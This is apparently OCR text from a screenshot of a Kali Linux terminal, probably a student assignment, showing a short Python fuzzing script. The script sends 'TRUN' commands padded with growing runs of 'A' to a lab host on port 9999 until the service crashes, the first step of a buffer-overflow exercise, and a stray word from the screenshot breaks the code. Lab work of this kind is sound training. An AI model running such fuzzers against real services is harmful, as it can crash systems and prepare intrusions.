 user@kali: ~/Documents/Tarea2
File Actions Edit View Help
GNU nano 8.1 fuzzing.py *
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
ip_address = '10.0.2.15'
while True:
try:
s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip_address,9999))
s.send(('TRUN /.:/' + buffer).encode('utf-8'))
s.close()
sleep(1)
buffer = buffer + "A" * 100
Home
except:
print("Fuzzing crash en %s bytes " % str(len(buffer)) )
sys.exit()
#!